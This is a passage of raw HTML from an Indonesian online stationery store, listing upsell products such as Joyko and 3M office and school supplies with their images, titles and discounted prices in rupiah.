}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.jenisalattulis.com/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-540"  data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-540"  data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.jenisalattulis.com/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2400" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2146" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-1427-multipurpose-scissor-7-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2146"><span class="product-image-wrapper"><!--mf_product_label_comment_2146--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1427_multipurpose_scissor_7_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch&#x20;harga&#x20;normal&#x20;42500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-2146 {
    width: 152px;
}
.product-image-container-2146 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch&#x20;Gunting&#x20;Tajam" href="https://www.jenisalattulis.com/3m-scotch-1427-multipurpose-scissor-7-inch.html">3M Scotch 1427 Multipurpose Scissor 7 inch Gunting Tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2146" data-price-box="product-id-2146">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2146"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2146"  data-price-amount="47000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_105" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-654-1ss3y-super-sticky-notes-sunny-side-76x76mm-90-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-105"><span class="product-image-wrapper"><!--mf_product_label_comment_105--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-1ss3y_super_sticky_note_sunny_side_76x76mm_90_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-1SS3Y&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sunny&#x20;Side&#x20;76x76mm&#x20;90&#x20;Sheets&#x20;harga&#x20;15800&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-105 {
    width: 152px;
}
.product-image-container-105 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-1SS3Y&#x20;Super&#x20;Sticky&#x20;Note&#x20;Sunny&#x20;Side&#x20;76x76mm&#x20;90&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-654-1ss3y-super-sticky-notes-sunny-side-76x76mm-90-sheets.html">3M Post-it 654-1SS3Y Super Sticky Note Sunny Side 76x76mm 90 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="105" data-price-box="product-id-105">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-105"  data-price-amount="15800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-105"  data-price-amount="18200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_271" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kas-kwarto-2k-3k-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-271"><span class="product-image-wrapper"><!--mf_product_label_comment_271--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_kwarto_2k_3k_50_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-271 {
    width: 152px;
}
.product-image-container-271 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Kwarto&#x20;2&#x20;Kolom&#x20;&#x2F;&#x20;3&#x20;Kolom&#x20;50&#x20;Lembar&#x20;Debit&#x20;Kredit&#x20;Saldo" href="https://www.jenisalattulis.com/bintang-obor-buku-kas-kwarto-2k-3k-50-lbr.html">Bintang Obor Buku Kas Kwarto 2 Kolom / 3 Kolom 50 Lembar Debit Kredit Saldo</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="271" data-price-box="product-id-271">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-271"  data-price-amount="7700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-271"  data-price-amount="9100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1766" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-clean-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1766"><span class="product-image-wrapper"><!--mf_product_label_comment_1766--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cleancrayon_dwbz9ts0uwhf1lff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1766 {
    width: 152px;
}
.product-image-container-1766 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Bersih&#x20;Clean&#x20;Crayon&#x20;Joyko&#x20;Tidak&#x20;Mengotori&#x20;Tangan&#x20;12&#x20;dan&#x20;24&#x20;Warna&#x20;Type&#x20;CLCR-12&#x20;CLCR-AB-12&#x20;CLCR-AC-24" href="https://www.jenisalattulis.com/joyko-clean-crayon.html">Krayon Bersih Clean Crayon Joyko Tidak Mengotori Tangan 12 dan 24 Warna Type CLCR-12 CLCR-AB-12 CLCR-AC-24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1766" data-price-box="product-id-1766">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="21500" data-price-type="" class="price-wrapper " ><span class="price">IDR 21.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1858" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-stationery-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1858"><span class="product-image-wrapper"><!--mf_product_label_comment_1858--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stationerytape_pdba82pz0eylpkhd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6&#x20;Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1858 {
    width: 152px;
}
.product-image-container-1858 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Plastik&#x20;Kecil&#x20;Transparan&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;&#x20;STT-30&#x20;&#x7C;&#x20;STT-31&#x20;&#x7C;&#x20;STT-31-R12&#x20;&#x7C;&#x20;STT-32&#x20;&#x7C;&#x20;STT-32-R6" href="https://www.jenisalattulis.com/joyko-stationery-tape.html">Selotip Plastik Kecil Transparan Joyko Stationery Tape  STT-30 | STT-31 | STT-31-R12 | STT-32 | STT-32-R6</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1858" data-price-box="product-id-1858">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1625" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.625,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_56" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-56"><span class="product-image-wrapper"><!--mf_product_label_comment_56--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_s72_magictape_1_2__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-56 {
    width: 152px;
}
.product-image-container-56 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;S72&#x20;Magictape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;72Y" href="https://www.jenisalattulis.com/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html">3M Scotch 810 S72 Magictape 1/2 inch x 72Y</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="56" data-price-box="product-id-56">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-56"  data-price-amount="45000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 45.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-56"  data-price-amount="50000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 50.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_140" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-680-8-flags-purple-12x43mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-140"><span class="product-image-wrapper"><!--mf_product_label_comment_140--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_680-8_flags_purple_12x43mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;680-8&#x20;Flags&#x20;Purple&#x20;12x43mm&#x20;harga&#x20;39400&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-140 {
    width: 152px;
}
.product-image-container-140 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;680-8&#x20;Flags&#x20;Purple&#x20;25.4&#x20;mm&#x20;x&#x20;43.2&#x20;mm" href="https://www.jenisalattulis.com/3m-post-it-680-8-flags-purple-12x43mm.html">3M Post-it 680-8 Flags Purple 25.4 mm x 43.2 mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="140" data-price-box="product-id-140">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-140"  data-price-amount="39400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-140"  data-price-amount="45400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 45.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1115" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-liner-pen-clp-59-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1115"><span class="product-image-wrapper"><!--mf_product_label_comment_1115--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-liner-pen-clp-59-12_by0qlmjvoyvsegkc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1115 {
    width: 152px;
}
.product-image-container-1115 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liner&#x20;Pen&#x20;CLP-59-12" href="https://www.jenisalattulis.com/joyko-liner-pen-clp-59-12.html">Joyko Liner Pen CLP-59-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1115" data-price-box="product-id-1115">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1115"  data-price-amount="30000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1115"  data-price-amount="34500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1816" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-pianica-alat-musik-tiup.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1816"><span class="product-image-wrapper"><!--mf_product_label_comment_1816--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pianica_nf1kdaht7xitudvh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S&#x20;Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1816 {
    width: 152px;
}
.product-image-container-1816 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Musik&#x20;Tiup&#x20;Pianika&#x20;Joyko&#x20;PNC-20&#x20;&#x7C;&#x20;PNC-20S&#x20;&#x7C;&#x20;PNC-21&#x20;&#x7C;&#x20;PNC-21S" href="https://www.jenisalattulis.com/joyko-pianica-alat-musik-tiup.html">Alat Musik Tiup Pianika Joyko PNC-20 | PNC-20S | PNC-21 | PNC-21S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1816" data-price-box="product-id-1816">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="161000" data-price-type="" class="price-wrapper " ><span class="price">IDR 161.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_114" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-654-5ssne-super-sticky-notes-summer-joy-76x76mm-430-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-114"><span class="product-image-wrapper"><!--mf_product_label_comment_114--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-5ssne_super_sticky_note_simply_serene_76x76mm_450_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-5SSNE&#x20;Super&#x20;Sticky&#x20;Note&#x20;Summer&#x20;Joy&#x20;76x76mm&#x20;430&#x20;Sheets"/></span></span>  <style>.product-image-container-114 {
    width: 152px;
}
.product-image-container-114 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-5SSNE&#x20;Super&#x20;Sticky&#x20;Note&#x20;Summer&#x20;Joy&#x20;76x76mm&#x20;430&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-654-5ssne-super-sticky-notes-summer-joy-76x76mm-430-sheets.html">3M Post-it 654-5SSNE Super Sticky Note Summer Joy 76x76mm 430 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="114" data-price-box="product-id-114">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-114"  data-price-amount="62000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 62.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-114"  data-price-amount="71300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 71.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_276" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kotak-kecil-38-lbr-matematika.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-276"><span class="product-image-wrapper"><!--mf_product_label_comment_276--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kotak_kecil_38_lbr_matematika.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;kecil&#x20;38&#x20;Lembar&#x20;&#x28;Matematika&#x29;&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-276 {
    width: 152px;
}
.product-image-container-276 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;kecil&#x20;38&#x20;Lembar&#x20;&#x28;Matematika&#x29;" href="https://www.jenisalattulis.com/bintang-obor-buku-kotak-kecil-38-lbr-matematika.html">Bintang Obor Buku Kotak kecil 38 Lembar (Matematika)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="276" data-price-box="product-id-276">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-276"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-276"  data-price-amount="4500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1771" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-color-pens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1771"><span class="product-image-wrapper"><!--mf_product_label_comment_1771--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpen-1_ougl2gtypnp3ghdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1771 {
    width: 152px;
}
.product-image-container-1771 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Warna&#x20;Gambar&#x20;Lukis&#x20;Color&#x20;Pen&#x20;Merk&#x20;Joyko&#x20;CLP-04&#x20;&#x20;&#x7C;&#x20;CLP-05&#x20;&#x20;&#x7C;&#x20;CLP-17&#x20;&#x20;&#x7C;&#x20;CLP-22-10&#x20;&#x7C;&#x20;CLP-35&#x20;&#x20;&#x7C;&#x20;CLP-51-3&#x20;&#x7C;&#x20;CLP-56-12&#x20;&#x7C;&#x20;CLP-56-24&#x20;&#x7C;&#x20;CLP-57-12&#x20;&#x7C;&#x20;CLP-57-24&#x20;&#x7C;&#x20;CLP-57-48" href="https://www.jenisalattulis.com/joyko-color-pens.html">Pena Warna Gambar Lukis Color Pen Merk Joyko CLP-04  | CLP-05  | CLP-17  | CLP-22-10 | CLP-35  | CLP-51-3 | CLP-56-12 | CLP-56-24 | CLP-57-12 | CLP-57-24 | CLP-57-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1771" data-price-box="product-id-1771">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1873" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-glue-gun.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1873"><span class="product-image-wrapper"><!--mf_product_label_comment_1873--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegun_mezcjn5ui4ewaltp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853&#x20;Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1873 {
    width: 152px;
}
.product-image-container-1873 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Lem&#x20;Tembak&#x20;Panas&#x20;Glue&#x20;Gun&#x20;Joyko&#x20;GG-850&#x20;&#x7C;&#x20;GG-851&#x20;&#x7C;&#x20;GG-852&#x20;&#x7C;&#x20;GG-853" href="https://www.jenisalattulis.com/joyko-glue-gun.html">Alat Lem Tembak Panas Glue Gun Joyko GG-850 | GG-851 | GG-852 | GG-853</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1873" data-price-box="product-id-1873">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31000" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_71" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-foam-double-tape-kca-15-super-strong-for-car.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-71"><span class="product-image-wrapper"><!--mf_product_label_comment_71--><img 